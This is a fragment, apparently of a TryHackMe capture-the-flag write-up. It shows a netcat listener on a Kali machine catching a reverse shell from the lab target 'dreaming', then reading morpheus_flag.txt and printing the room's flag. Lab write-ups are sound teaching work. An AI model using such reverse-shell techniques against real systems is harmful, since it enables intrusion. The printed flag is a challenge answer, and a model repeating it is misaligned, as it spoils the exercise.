 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 3333
listening on [any] 3333 ...
connect to [10.21.113.26] from (UNKNOWN) [10.10.197.206] 38392
bash: cannot set terminal process group (41822): Inappropriate ioctl for device
bash: no job control in this shell
morpheus@dreaming:~$ ls
ls
kingdom
morpheus_flag.txt
restore.py
morpheus@dreaming:~$ cat morpheus_flag.txt
cat morpheus_flag.txt
THM{DR34MS_5H4P3_TH3_W0RLD}
morpheus@dreaming:~$